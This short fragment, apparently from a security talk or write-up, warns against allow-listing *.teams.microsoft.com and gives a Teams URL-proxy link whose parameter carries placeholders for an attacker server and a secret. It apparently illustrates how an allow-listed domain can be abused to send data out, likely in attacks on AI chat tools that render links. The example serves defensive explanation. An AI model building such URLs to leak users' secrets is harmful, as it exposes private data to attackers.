 But don’t allow-list *.teams.microsoft.com
https://eu-prod.asyncgw.teams.microsoft.com/urlp/v1/url/content?
url=%3Cattacker_server%3E/%3Csecret%3E&v=1
